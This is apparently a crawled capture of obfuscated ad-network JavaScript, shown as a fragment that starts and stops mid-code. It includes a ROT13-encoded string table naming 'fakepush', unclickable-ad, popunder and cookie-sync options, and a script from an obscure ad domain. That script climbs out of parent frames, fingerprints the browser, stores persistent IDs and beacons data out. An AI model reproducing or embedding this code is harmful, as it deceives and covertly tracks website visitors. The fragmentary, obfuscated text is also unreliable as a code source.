vgvbaLZbovyr',qJ:'snxrchfuCnhfrNsgrePyvpx',bJ:'snxrchfuHapyvpxnoyrZbovyr',UJ:'snxrchfuPhfgbzFglyrfZbovyr',QJ:'snxrchfuHapyvpxnoyrQrfxgbc',IJ:'snxrchfuHapyvpxnoyrOvtVzntr',JJ:'snxrchfuSvkGryrtenzZnpBfCbchc',BJ:'snxrchfuOybpxNqpnfu',SJ:'fqx:nhgb',VJ:'snxrchfuNO',lJ:'snxrchfuQbznva',XJ:'cresbeznaprHey',YJ:'ranoyrCresbengbe',jJ:'snxrchfuBcgvbafErgel',pJ:'snxrchfuHcqngrBcgvbaf',sJ:'nyernqlYbnqrq',vB:65535,aB:'ybnqrq',WB:'pbbxvrFlapre',kB:'vf_zbovyr',xB:'[',dB:']',PB:'serdhrapl',tB:'pnccvat',rB:'bcracbc',CB:255,oB:'qrgnpurq vsenzr',OB:'ohggbaUbire',FB:'jvaqbjBcra',fB:'pyvpx:jvaqbjBcra',ZB:'pbagnvare-',yB:'vaNccFrggvatf',gB:'fqxc=',KB:'&qp=gehr',GB:'ohggbaQnex',RB:'bf',HB:'bf_irefvba',hB:'naqebvq_zbqry',eB:'oebjfre_irefvba',iB:'perngrqNg',mB:'ovtvzntr:gevz',zB:'nqrkvhz:ab_vzc',wB:'gntBcgvbaf',NB:'obql > qvi',cB:'fcnpr',DB:'^_[\\q]{9,12}$',AB:'nqErprvirq',TB:'abNqSbhaq',uB:'ish3iklyubn',MB:'nqrkvhz:vzc',LB:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",nB:'ybpnyubfg',EB:'&PL=',qB:'vsenzrBcra',bB:'bssPyvpx',UB:'Trarengbe vf nyernql ehaavat',QB:'cnegare',IB:'cerybnq:abSrrqQrynl ',JB:'snxrchfuVsenzr',BB:'snxrchfuVaEbbg',SB:'snxrchfuIvtarggrSvefg',VB:'snxrchfuGenpxFperraPunatvat',lB:'snxrchfuQvfnoyrHfreNpgvingvba',XB:'ba',YB:'erdhrfgNq',jB:'uggc_reebe_',pB:'otVzntr',sB:'ohggbaUbireQnex',vS:'qaq',aS:'[pynff^="pbagnvare-"]',WS:500,kS:'bcgvbaf:ahyy',xS:'fubj',dS:'erzbir',PS:'erdhrfg:absrrq',tS:'znkIvfvoyr',rS:'\\q{7}',CS:'punatr',oS:'&PK=',OS:'Pbbxvr Flapre Fhpprff',FS:'cbj',fS:'trgNggevohgr',ZS:'bevragngvba',yS:'Gvzrbhg',gS:'Snvyrq gb bcra cbc',KS:'gevz',GS:'snxrchfuQHVAE',RS:'snxrchfuNqrkEngr',HS:'snxrchfuZrgevxnVq',hS:'snxrchfuRkgenFpevcgf',eS:'snxrchfuRkpyhqrFpevcgfBaHeyf',iS:'snxrchfuQriGbbyfGvzrbhg',mS:'snxrchfuPurpxGvzrmbar',zS:'snxrchfuTzgBssfrgZvahgr',wS:'snxrchfuErdhrfgVq',NS:' frggvat',cS:'frggvatf',DS:'Snvyrq gb ybnq Gryrtenz FQX',AS:'nqrkvhz:pngpu',TS:'gbSvkrq',uS:'fubj_',MS:'snxrchfuYvssVq',LS:'erdhrfgvat bcgvbaf jvgu ergel',nS:'gbYbpnyrYbjrePnfr',ES:'erdhrfg:erwrpgrq',qS:'onpxqebcVzntrPbagnvare',bS:'hey(',US:'&FXU=',QS:'/ohpxrg',IS:'pyrne cerybnq',JS:'qvfnoyrHfreNpgvingvba',BS:'Zvffvat Va-Ncc ',SS:'perngrBowrpgHEY',VS:'snxrchfuFghoRzcglSrrq',lS:'snyfr',XS:'Snvyrq gb ybnq Nqrkvhz FQX',YS:'havkgvzr',jS:'})(',pS:'gvzrbhg:',sS:'vagreiny:',vV:'ubbx',aV:'ArrqGbErqenj',WV:'HEY',kV:'(fkmhvapyf=>{',xV:'cerybnq_vzt',dV:'trgCebsvyr',PV:'mstbapyvpxsvefg',tV:'&FXJ=',rV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',CV:'Snvyrq gb irevsl gur nq fubj',oV:'nqrkvhz_pngpu_cercnerRkgenSrrq',OV:'yvssVq',FV:' Gvzr: ',fV:65,ZV:90,yV:'jvgubhg_cerybnq',gV:'cerybnq_ovt_vzt',KV:'z/',GV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',RV:'Flap nggrzcg: ',HV:'snxrchfuErqhprRzcglErdhrfgf',hV:'znkSerd:',eV:'cerybnq:zft:',iV:'snxrchfuGvgyr',mV:'0.8',zV:'bowrpgSvg',wV:'&FXL=',NV:'cerybnq:fgho',cV:'cerybnq:rzcgl_vzt',DV:'bcgvbafErdhrfgSnvy',AV:'uvqr:',TV:'&FXK=',uV:'trg_Nqrkvhz_nq_gvzrbhg',MV:'Nqrkvhz_nq_abg_sbhaq',LV:'fqx:cerybnq:',nV:'fubj:',EV:'vgrengbe erfhyg vf abg na bowrpg',qV:'uggcf://gmrtvyb.pbz/fgnggnt.wf',bV:'engr',UV:'pnpur-wf-gnt',QV:'chfuxva',IV:'jnvgSbeNqrkvhz_gvzrbhg',JV:'fqx:cerybnqrq:',BV:'/erfbyir?ehvq=',SV:'nhgbpybfr:',VV:'fqx:fubj:',lV:'afgb',XV:'cerybnq:ernql',YV:"' zrgubq",jV:"Gur vgrengbe qbrf abg cebivqr n '",pV:'fubja',sV:'reebe_cerybnq_vzt',vl:'cerybnq:ab_vzt',al:'reebe_cerybnq_ovt_vzt',Wl:'cerybnq:ab_ovt_vzt',kl:'qryrgr:',xl:'snxrchfuGenpxPyvpxGvzr',dl:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))

--- FILE ---
content_type: application/javascript
request_url: https://stoampaliy.net/400/9427532
body_size: 68543
content:
(function(J){function cr(e,t,r){return(t=ia(t))in e?Object[J.Pa](e,t,J.ia(J.SW,r,J.RM,!J.D,J.HM,!J.D,J.Dr,!J.D)):e[t]=r,e}function hi(e){if(e!=J.c){var t=e[typeof Symbol==J.qr&&Symbol[J.hf]||J.cC],r=J.D;if(t)return t[J.CT](e);if(typeof e[J.au]==J.qr)return e;if(!isNaN(e[J.br]))return J.ia(J.au,function(){return e&&r>=e[J.br]&&(e=void J.D),J.ia(J.SW,e&&e[r++],J.Lr,!e)})}throw new TypeError(Z(e)+J.NC)}function Sn(e,t,r,n,a,i,u){try{var o=e[i](u),s=o[J.SW]}catch(c){return void r(c)}o[J.Lr]?t(s):Promise[J.Vr](s)[J.Wa](n,a)}function Ft(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.fC](t,r);function u(s){Sn(i,n,a,u,o,J.au,s)}function o(s){Sn(i,n,a,u,o,J.DU,s)}u(void J.D)})}}function St(e){return wi(e)||yi(e)||sn(e)||mi()}function mi(){throw new TypeError(J.Ar)}function yi(e){if(typeof Symbol<J.v&&e[Symbol[J.hf]]!=J.c||e[J.cC]!=J.c)return Array[J.uF](e)}function wi(e){if(Array[J.nr](e))return Wr(e)}function An(e,t,r,n){var a=Nr(Lt(J.J&n?e[J.Nk]:e),t,r);return J.ga&n&&typeof a==J.qr?function(i){return a[J.fC](r,i)}:a}function Nr(){return Nr=typeof Reflect<J.v&&Reflect[J.PL]?Reflect[J.PL][J.tL]():function(e,t,r){var n=bi(e,t);if(n){var a=Object[J.jI](n,t);return a[J.PL]?a[J.PL][J.CT](arguments[J.br]<J.Z?e:r):a[J.SW]}},Nr[J.fC](J.c,arguments)}function bi(e,t){for(;!J.ia()[J.oa][J.CT](e,t)&&(e=Lt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.qr?Symbol:J.ia(),n=r[J.hf]||J.cC,a=r[J.ef]||J.DC;function i(d,w,h,G){var R=w&&w[J.Nk]instanceof o?w:o,z=Object[J.ku](R[J.Nk]);return Me(z,J.rL,function(y,ue,ne){var N,_,F,x=J.D,re=ne||[],ke=!J.J,pe=J.ia(J.Kf,J.D,J.mk,J.D,J.fZ,e,J.TZ,De,J.wk,De[J.tL](e,J.Ra),J.bZ,function(vW,we){return N=vW,_=J.D,F=e,pe[J.mk]=we,u});function De(ye,vW){for(_=ye,F=vW,t=J.D;!ke&&x&&!we&&t<re[J.br];t++){var we,C=re[t],Pe=pe[J.Kf],_e=C[J.ga];ye>J.Z?(we=_e===vW)&&(F=C[(_=C[J.Ra])?J.Mf:(_=J.Z,J.Z)],C[J.Ra]=C[J.Mf]=e):C[J.D]<=Pe&&((we=ye<J.ga&&Pe<C[J.J])?(_=J.D,pe[J.fZ]=vW,pe[J.mk]=C[J.J]):Pe<_e&&(we=ye<J.Z||C[J.D]>vW||vW>_e)&&(C[J.Ra]=ye,C[J.Mf]=vW,pe[J.mk]=_e,_=J.D))}if(we||ye>J.J)return u;throw ke=!J.D,vW}return function(ye,vW,we){if(x>J.J)throw TypeError(J.UB);for(ke&&vW===J.J&&De(vW,we),_=vW,F=we;(t=_<J.ga?e:F)||!ke;){N||(_?_<J.Z?(_>J.J&&(pe[J.mk]=-J.J),De(_,F)):pe[J.mk]=F:pe[J.fZ]=F);try{if(x=J.ga,N){if(_||(ye=J.au),t=N[ye]){if(!(t=t[J.CT](N,F)))throw TypeError(J.EV);if(!t[J.Lr])return t;F=t[J.SW],_<J.ga&&(_=J.D)}else _===J.J&&(t=N[J.AU])&&t[J.CT](N),_<J.ga&&(F=TypeError(J.jV+ye+J.YV),_=J.J);N=e}else if((t=(ke=pe[J.mk]<J.D)?F:y[J.CT](ue,pe))!==u)break}catch(C){N=e,_=J.J,F=C}finally{x=J.J}}return J.ia(J.SW,t,J.Lr,ke)}}(d,h,G),!J.D),z}var u=J.ia();function o(){}function s(){}function c(){}t=Object[J.Er];var f=[][n]?t(t([][n]())):(Me(t=J.ia(),n,function(){return this}),t),l=c[J.Nk]=o[J.Nk]=Object[J.ku](f);function g(d){return Object[J.Wu]?Object[J.Wu](d,c):(d.__proto__=c,Me(d,a,J.AC)),d[J.Nk]=Object[J.ku](l),d}return s[J.Nk]=c,Me(l,J.MF,c),Me(c,J.MF,s),s[J.if]=J.AC,Me(c,a,J.AC),Me(l),Me(l,a,J.LF),Me(l,n,function(){return this}),Me(l,J.Ak,function(){return J.zn}),(de=function(){return J.ia(J.BZ,i,J.gy,g)})()}function Me(e,t,r,n){var a=Object[J.Pa];try{a(J.ia(),J.A,J.ia())}catch(i){a=J.D}Me=function(u,o,s,c){function f(l,g){Me(u,l,function(d){return this[J.rL](l,g,d)})}o?a?a(u,o,J.ia(J.SW,s,J.RM,!c,J.HM,!c,J.Dr,!c)):u[o]=s:(f(J.au,J.D),f(J.DU,J.J),f(J.AU,J.ga))},Me(e,t,r,n)}function qt(e,t){return Si(e)||Ei(e,t)||sn(e,t)||ki()}function ki(){throw new TypeError(J.Tr)}function Ei(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.hf]]||e[J.cC];if(r!=J.c){var n,a,i,u,o=[],s=!J.D,c=!J.J;try{if(i=(r=r[J.CT](e))[J.au],t===J.D){if(Object(r)!==r)return;s=!J.J}else for(;!(s=(n=i[J.CT](r))[J.Lr])&&(o[J.Fg](n[J.SW]),o[J.br]!==t);s=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!s&&r[J.AU]!=J.c&&(u=r[J.AU](),Object(u)!==u))return}finally{if(c)throw a}}return o}}function Si(e){if(Array[J.nr](e))return e}function ra(e,t,r){return t=Lt(t),Ai(e,na()?Reflect[J.nL](t,r||[],Lt(e)[J.MF]):t[J.fC](e,r))}function Ai(e,t){if(t&&(Z(t)==J.ha||typeof t==J.qr))return t;if(t!==void J.D)throw new TypeError(J.TC);return Ti(e)}function Ti(e){if(e===void J.D)throw new ReferenceError(J.uC);return e}function na(){try{var e=!Boolean[J.Nk][J.qq][J.CT](Reflect[J.nL](Boolean,[],function(){}))}catch(t){}return(na=function(){return!!e})()}function Lt(e){return Lt=Object[J.Wu]?Object[J.Er][J.tL]():function(t){return t.__proto__||Object[J.Er](t)},Lt(e)}function aa(e,t){if(typeof t!=J.qr&&t!==J.c)throw new TypeError(J.MC);e[J.Nk]=Object[J.ku](t&&t[J.Nk],J.ia(J.MF,J.ia(J.SW,e,J.Dr,!J.D,J.HM,!J.D))),Object[J.Pa](e,J.Nk,J.ia(J.Dr,!J.J)),t&&jr(e,t)}function jr(e,t){return jr=Object[J.Wu]?Object[J.Wu][J.tL]():function(r,n){return r.__proto__=n,r},jr(e,t)}function et(e,t){if(!(e instanceof t))throw new TypeError(J.LC)}function Tn(e,t){for(var r=J.D;r<t[J.br];r++){var n=t[r];n[J.RM]=n[J.RM]||!J.J,n[J.HM]=!J.D,J.SW in n&&(n[J.Dr]=!J.D),Object[J.Pa](e,ia(n[J.bM]),n)}}function tt(e,t,r){return t&&Tn(e[J.Nk],t),r&&Tn(e,r),Object[J.Pa](e,J.Nk,J.ia(J.Dr,!J.J)),e}function ia(e){var t=Ci(e,J.Mk);return Z(t)==J.Ur?t:t+J.A}function Ci(e,t){if(Z(e)!=J.ha||!e)return e;var r=e[Symbol[J.mf]];if(r!==void J.D){var n=r[J.CT](e,t||J.wn);if(Z(n)!=J.ha)return n;throw new TypeError(J.oT)}return(t===J.Mk?String:Number)(e)}function Z(e){J.da;return Z=typeof Symbol==J.qr&&typeof Symbol[J.hf]==J.Ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.qr&&t[J.MF]===Symbol&&t!==Symbol[J.Nk]?J.Ur:typeof t},Z(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.hf]]||e[J.cC];if(!r){if(Array[J.nr](e)||(r=sn(e))||t&&e&&typeof e[J.br]==J.aC){r&&(e=r);var n=J.D,a=function(){};return J.ia(J.ik,a,J.mk,function(){return n>=e[J.br]?J.ia(J.Lr,!J.D):J.ia(J.Lr,!J.J,J.SW,e[n++])},J.zk,function(c){throw c},J.wk,a)}throw new TypeError(J.OT)}var i,u=!J.D,o=!J.J;return J.ia(J.ik,function(){r=r[J.CT](e)},J.mk,function(){var c=r[J.au]();return u=c[J.Lr],c},J.zk,function(c){o=!J.D,i=c},J.wk,function(){try{u||r[J.AU]==J.c||r[J.AU]()}finally{if(o)throw i}})}function sn(e,t){if(e){if(typeof e==J.Mk)return Wr(e,t);var r=J.ia()[J.Ak][J.CT](e)[J.It](J.uh,-J.J);return r===J.dE&&e[J.MF]&&(r=e[J.MF][J.Ef]),r===J.PE||r===J.tE?Array[J.uF](e):r===J.bq||J.jC(J.fQ,J.A)[J.ck](r)?Wr(e,t):void J.D}}function Wr(e,t){(t==J.c||t>e[J.br])&&(t=e[J.br]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var oa=J.a,Je=J.W,vr=J.k,Bi=Object[J.Pa],Di=Object[J.ta],_i=Object[J.ra],Cn=Object[J.Ca],Ii=Object[J.Nk][J.oa],xi=Object[J.Nk][J.Oa],Ur=function(t,r,n){return r in t?Bi(t,r,J.ia(J.RM,!J.D,J.HM,!J.D,J.Dr,!J.D,J.SW,n)):t[r]=n},zi=function(t,r){for(var n in r||(r=J.ia()))Ii[J.CT](r,n)&&Ur(t,n,r[n]);if(Cn){var a=zt(Cn(r)),i;try{for(a[J.ik]();!(i=a[J.mk]())[J.Lr];){var n=i[J.SW];xi[J.CT](r,n)&&Ur(t,n,r[n])}}catch(u){a[J.zk](u)}finally{a[J.wk]()}}return t},Oi=function(t,r){return Di(t,_i(r))},rt=function(t,r,n){return Ur(t,Z(r)!==J.Ur?r+J.A:r,n)},kr=J.x,Pi=J.d,Bn=function(t){try{return t[J.du](kr,Pi),t[J.xu](kr),t[J.nE](kr),!J.D}catch(r){return!J.J}},qi=function(){function e(){et(this,e),rt(this,J.Ib),this[J.Ib]=J.ia()}return tt(e,[J.ia(J.bM,J.br,J.PL,function(){return Object[J.XL](this[J.Ib])[J.br]}),J.ia(J.bM,J.bM,J.SW,function(r){return Object[J.XL](this[J.Ib])[r]}),J.ia(J.bM,J.xu,J.SW,function(r){return this[J.Ib][r]||J.c}),J.ia(J.bM,J.du,J.SW,function(r,n){this[J.Ib][r]=typeof n!=J.Mk?JSON[J.CM](n):n}),J.ia(J.bM,J.nE,J.SW,function(r){delete this[J.Ib][r]}),J.ia(J.bM,J.EE,J.SW,function(){var r=this;Object[J.XL](this[J.Ib])[J.s](function(n){r[J.nE](n)})})])}();window[J.p]||(window[J.p]=new qi);var lr;Bn(window[J.ok])?lr=window[J.ok]:Bn(window[J.Gk])?lr=window[J.Gk]:lr=window[J.p];var Fe=lr,st=window;try{for(;st[J.cx]!==st;)Er=st[J.cx][J.BO][J.nf](J.hM),st[J.cx][J.BO][J.CL][J.qf](Er),st[J.cx][J.BO][J.CL][J.Hf](Er),st=st[J.cx]}catch(e){}var Er;function ua(){return st}var Li=J.P,Ht=J.t,ir=J.r,bt=J.C,Vt=J.o,Sr=J.O,Ri=J.F,Mi=J.f,sa=J.Z,Zt=J.ia(J.Fa,J.Fa,J.fa,J.fa),Ar=sa,ca,or=Fi(),Xt;try{Xt=Fe[J.xu](Sr),Xt||(Xt=or,Fe[J.du](Sr,or))}catch(e){Xt=or,Fe[J.du](Sr,or)}function Dn(e,t){return Math[J.yP](Math[J.QM]()*(t-e)+e)}function Fi(){return J.Qr[J.Ir](J.jC(J.nF,J.EF),function(e){switch(e){case J.TZ:return String[J.iu](Dn(J.wQ,J.NQ));case J.ry:return String[J.iu](Dn(J.cQ,J.DQ))}})}function _n(e,t,r,n){var a=new XMLHttpRequest,i=Li;e&&(i=i+J.oL+e),a[J.FC](J.eO,i,!J.D),a[J.iO]=!J.D,a[J.lo]=t,a[J.Ok]=function(){return n(new Error(J.Jb))},a[J.zf]=function(){return n(new Error(J.Bb))},a[J.wf]=function(){try{var u=JSON[J.iL](this[J.NI]),o=u[J.AQ];o?r(o):n(new Error(J.qI))}catch(s){n(new Error(J.bI))}},a[J.RC](),ca=Date[J.Pu]()}var Ni=function(){function e(){var t=arguments[J.br]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.ia();et(this,e),rt(this,J.VO),this[J.VO]=t,!this[J.VO][J.zT]&&Fe[J.xu](Vt)===Zt[J.fa]&&(this[J.VO][J.zT]=this[J.bE]())}return tt(e,[J.ia(J.bM,J.qE,J.SW,function(){return!!Fe[J.xu](Ht)&&Fe[J.xu](Vt)===Zt[J.Fa]}),J.ia(J.bM,J.bE,J.SW,function(){return Fe[J.xu](Ht)}),J.ia(J.bM,J.UE,J.SW,function(r,n){var a=this;if(Ar){var i=sa+J.J-Ar;if(n){var u=((Date[J.Pu]()-ca)/J.F)[J.TS](J.ga);n(new Error(J.RV[J.uk](i,J.FV)[J.uk](u,J.ik)))}var o=Mi*i;Ar--,_n(r,o,function(s){Fe[J.du](Ht,s),Fe[J.du](Vt,Zt[J.Fa])},function(){a[J.UE](r,n)})}}),J.ia(J.bM,J.Jr,J.SW,function(r,n){var a=this;if(this[J.qE]()){r(J.c,this[J.bE]());return}var i=ua();if(i[bt]||(i[bt]=[]),i[bt][J.Fg](r),!i[ir]){i[ir]=J.Nn;var u=this[J.VO][J.lo]||Ri;_n(this[J.VO][J.zT],u,function(o){delete i[ir],Fe[J.du](Vt,Zt[J.Fa]),Fe[J.du](Ht,o),i[bt][J.s](function(s){return s(J.c,o)}),i[bt]=[]},function(o){var s=Xt;delete i[ir],Fe[J.du](Vt,Zt[J.fa]),Fe[J.du](Ht,s),i[bt][J.s](function(c){return c(o,s)}),i[bt]=[],a[J.UE](s,n)})}})])}(),In=J.ia(J.Za,J.J,J.ya,J.ga,J.Ka,J.Z,J.Ga,J.Ra),ji=J.ga*J.vk*J.F,Wi=J.y;function la(){var e=J.ia();return Error[J.Nf](e,la),e[J.nC]}function Ui(e){for(var t=J.EC,r=e[J.br];r;)t=t*J.FT^e[J.eM](--r);return t>>>J.D}var Gi=function(){function e(){var t=this;et(this,e),rt(this,J.VO),rt(this,J.Sb,!J.J),rt(this,J.Vb,[]),rt(this,J.lb),rt(this,J.Xb,J.ia()),rt(this,J.Yb),rt(this,J.jb),window[J.ka](J.pb,function(){t[J.Sb]&&t[J.BE]()})}return tt(e,[J.ia(J.bM,J.QE,J.SW,function(r){this[J.lb]=r}),J.ia(J.bM,J.IE,J.SW,function(r){this[J.VO]=r}),J.ia(J.bM,J.nk,J.SW,function(){var r=this;this[J.Sb]=!J.D,this[J.jb]=setInterval(function(){return r[J.BE]()},ji)}),J.ia(J.bM,J.Ek,J.SW,function(){this[J.Sb]=!J.J,this[J.Yb]&&clearTimeout(this[J.Yb]),this[J.jb]&&clearInterval(this[J.jb])}),J.ia(J.bM,J.JE,J.SW,function(){this[J.Vb]=[]}),J.ia(J.bM,J.BE,J.SW,function(){if(!(!navigator[J.hu]||!this[J.VO]||!this[J.Sb]||!this[J.Vb][J.br])){var r=this[J.VO],n=r[J.XJ],a=r[J.zT],i=r[J.sU],u=r[J.fT],o=r[J.QB];if(n){var s=JSON[J.CM](J.ia(J.lb,this[J.lb],J.VF,J.ia(J.zT,a,J.sU,i,J.fT,u,J.QB,o,J.vM,document[J.vM],J.YS,+new Date),J.Vb,this[J.Vb])),c=J.ia(J.ma,J.NM),f=new Blob([s],c);navigator[J.hu](n+J.QS,f),this[J.JE]()}}}),J.ia(J.bM,J.SE,J.SW,function(r){this[J.Vb][J.Fg](r),this[J.Vb][J.br]>=Wi&&this[J.BE]()}),J.ia(J.bM,J.vu,J.SW,function(r,n){var a=Ui(n[J.j]);if(a in this[J.Xb]){this[J.Xb][a]++;return}this[J.Xb][a]=J.J,this[J.SE](J.ia(J.dJ,r,J.tJ,In[J.Ga],J.Rf,J.ia(J.j,n[J.j],J.nC,n[J.nC]||la())))}),J.ia(J.bM,J.VE,J.SW,function(r,n){this[J.SE](J.ia(J.dJ,r,J.PJ,n,J.tJ,In[J.Za]))})])}(),Hi=function(e){function t(){return et(this,t),ra(this,t,arguments)}return aa(t,e),tt(t,[J.ia(J.bM,J.rE,J.SW,function(n){if(!n){this[J.vu](J.WB,new Error(J.OS));return}this[J.vu](J.WB,n)})])}(Gi),Te=new Hi,Vi=J.g,Zi=new Ni,fa=!J.J;function xn(e){Zi[J.Jr](function(t,r){Te[J.rE](t),e(r)},function(t){Te[J.rE](t)})}function Qi(){return new Promise(function(e){try{Z(window[J.XF])===J.ha&&Z(window[J.XF][J.vC])===J.ha&&Z(window[J.XF][J.vC][J.sb])===J.ha&&typeof window[J.XF][J.vC][J.sb][J.xu]==J.qr&&window[J.XF][J.vC][J.sb][J.xu](J.zT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var Ki=function(t){try{Z(window[J.XF])===J.ha&&Z(window[J.XF][J.vC])===J.ha&&Z(window[J.XF][J.vC][J.sb])===J.ha&&typeof window[J.XF][J.vC][J.sb][J.xu]==J.qr&&window[J.XF][J.vC][J.sb][J.du](J.zT,t,function(){})}catch(r){}};function Xi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function Ji(e){fa=e}function hr(e){if(!fa)return xn(e);Promise[J.Bt]([Qi(),Xi(Vi)])[J.Wa](function(t){if(t)return e(t);xn(function(r){Ki(r),e(r)})})}var Oe=navigator[J.Ha],$i=Oe[J.Br](J.jC(J.qF,J.A))||[],Yi=Oe[J.Br](J.jC(J.bF,J.A))||[],eo=parseInt($i[J.J],J.y)||parseInt(Yi[J.J],J.y),Fs=parseInt((Oe[J.Br](J.jC(J.OL,J.A))||[])[J.J],J.y),Ns=parseInt((Oe[J.Br](J.jC(J.FL,J.A))||[])[J.J],J.y),da=J.jC(J.qC,J.fk)[J.ck](Oe),va=J.jC(J.bC,J.A)[J.ck](Oe),mr=J.jC(J.cf,J.A)[J.ck](Oe)||va&&navigator[J.UF]>J.D,me=mr||da,to=J.jC(J.UC,J.QC)[J.ck](Oe),js=J.jC(J.IC,J.A)[J.ck](Oe),Ws=J.jC(J.JC,J.A)[J.ck](Oe),ro=J.jC(J.BC,J.A)[J.ck](Oe),Us=J.jC(J.SC,J.A)[J.ck](Oe),no=J.jC(J.Df,J.fk)[J.ck](Oe)||J.jC(J.Af,J.fk)[J.ck](Oe),ga=da&&no,Gs=mr&&J.jC(J.tu,J.A)[J.ck](Oe)&&!eo,Hs=mr&&J.jC(J.Tf,J.A)[J.ck](Oe),Vs=mr&&J.jC(J.uf,J.fk)[J.ck](Oe),pa=J.jC(J.VC,J.fk)[J.ck](navigator[J.Ha]),ao=J.jC(J.lC,J.fk)[J.ck](navigator[J.Ha]),io=J.jC(J.XC,J.fk)[J.ck](navigator[J.Ha]),oo=Z(window[J.YC])===J.ha,Gr=function(){return me&&window[J.wL](J.EL)[J.hg]},ft=J.K,fr=document[J.ea],$e=[window],uo=[],so=function(){};fr&&fr[J.Ok]&&(so=fr[J.Ok]);var zn;try{for(ut=$e[J.It](-J.J)[J.pW]();ut&&ut!==ut[J.cx]&&((zn=ut[J.cx])!=J.c&&zn[J.BF][J.UW]);)$e[J.Fg](ut[J.cx]),ut=ut[J.cx]}catch(e){}var ut;$e[J.s](function(e){e[J.BO][J.CL][J.jr][J.ru]||(e[J.BO][J.CL][J.jr][J.ru]=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga));var t=e[J.BO][J.CL][J.jr][J.ru];e[t]=e[t]||[];try{e[ft]=e[ft]||[]}catch(r){}});function co(e,t,r){var n=arguments[J.br]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.br]>J.Ra&&arguments[J.Ra]!==void J.D?arguments[J.Ra]:J.D,i=arguments[J.br]>J.Mf?arguments[J.Mf]:void J.D,u;try{u=fr[J.pr][J.Kg](J.mL)[J.ga]}catch(f){}try{var o=window[J.BO][J.CL][J.jr][J.ru]||ft,s=window[o][J.pk](function(f){return f[J.fT]===r&&f[J.Rg]})[J.qL](),c=J.ia();c[J.ZT]=e,c[J.bL]=t,c[J.fT]=r,c[J.Rg]=s?s[J.Rg]:a,c[J.bf]=u,c[J.UL]=n,c[J.QL]=i,i&&i[J.CE]&&(c[J.CE]=i[J.CE]),uo[J.Fg](c),$e[J.s](function(f){var l=f[J.BO][J.CL][J.jr][J.ru]||ft;f[l][J.Fg](c);try{f[ft][J.Fg](c)}catch(g){}})}catch(f){}}function ha(e,t){for(var r=yr(),n=J.D;n<r[J.br];n++)if(r[n][J.fT]===t&&r[n][J.ZT]===e)return!J.D;return!J.J}function yr(){for(var e=[],t=function(){for(var u=$e[r][J.BO][J.CL][J.jr][J.ru],o=$e[r][u]||[],s=function(l){var g=e[J.pk](function(d){var w=d[J.ZT],h=d[J.fT],G=w===o[l][J.ZT],R=h===o[l][J.fT];return G&&R})[J.br]>J.D;g||e[J.Fg](o[l])},c=J.D;c<o[J.br];c++)s(c)},r=J.D;r<$e[J.br];r++)t();try{for(var n=function(){for(var u=$e[a][ft]||[],o=function(f){var l=e[J.pk](function(g){var d=g[J.ZT],w=g[J.fT],h=d===u[f][J.ZT],G=w===u[f][J.fT];return h&&G})[J.br]>J.D;l||e[J.Fg](u[f])},s=J.D;s<u[J.br];s++)o(s)},a=J.D;a<$e[J.br];a++)n()}catch(i){}return e}function On(e,t){try{$e[J.s](function(r){var n=r[J.BO][J.CL][J.jr][J.ru]||J.A;n&&r[n]&&(r[n]=r[n][J.pk](function(a){var i=a[J.ZT]!==e,u=a[J.fT]!==t;return i||u})),r[ft]=r[ft][J.pk](function(a){var i=a[J.ZT]!==e,u=a[J.fT]!==t;return i||u})})}catch(r){}}var Qt=function(t){return window[J.Cu](t)};function lo(){if(typeof navigator[J.QF]<J.v&&J.Sr in navigator[J.QF]){var e=!!navigator[J.QF][J.oE],t=[J.fL,J.ZL,J.yL,J.gL];return navigator[J.QF][J.Sr](t)[J.Wa](function(r){var n=[];return r[J.ZL]&&n[J.Fg]([J.RB,Qt(r[J.ZL][J.ou]())]),r[J.yL]&&n[J.Fg]([J.HB,Qt(r[J.yL])]),n[J.Fg]([J.kB,Qt(e)]),r[J.fL]&&n[J.Fg]([J.hB,Qt(r[J.fL])]),r[J.gL]&&n[J.Fg]([J.eB,Qt(r[J.gL])]),n})[J.IA](function(){return Promise[J.Vr]([])})}return Promise[J.Vr]([])}function fo(e){try{return e[J.Kg](J.mL)[J.ga][J.Kg](J.Hk)[J.It](-J.ga)[J.Dk](J.Hk)[J.ou]()}catch(t){return J.A}}var Zs=new RegExp(J.Fk,J.fk),Qs=new RegExp(J.Zk,J.fk),Ee=J.ia(),vo=J.iM[J.Kg](J.A)[J.IF]()[J.Dk](J.A);typeof window<J.v&&(Ee[J.lr]=window,typeof window[J.BF]<J.v&&(Ee[J.JF]=window[J.BF]));typeof document<J.v&&(Ee[J.Xr]=document,Ee[J.Yr]=document[vo]);typeof navigator<J.v&&(Ee[J.yk]=navigator);function ma(){var e=Ee[J.Xr];try{Ee[J.nf]=e[J.nf]}catch(r){var t=[][J.Uq][J.CT](e[J.TE](J.yf),function(n){return n[J.pr]===J.TQ});Ee[J.nf]=t&&t[J.Sy][J.nf]}}ma();Ee[J.va]=function(e){var t=e?window[J.KL]:window[J.cx];if(!t)return J.c;try{var r=t[J.BO],n=r[J.nf](J.hM);return r[J.Ou][J.qf](n),n[J.JO]!==r[J.Ou]?!J.J:(n[J.JO][J.Hf](n),Ee[J.lr]=t,Ee[J.Xr]=Ee[J.lr][J.BO],Ee[J.Yr]=Ee[J.lr][J.BO][J.CL],ma(),!J.D)}catch(a){return!J.J}};Ee[J.aa]=function(){try{return 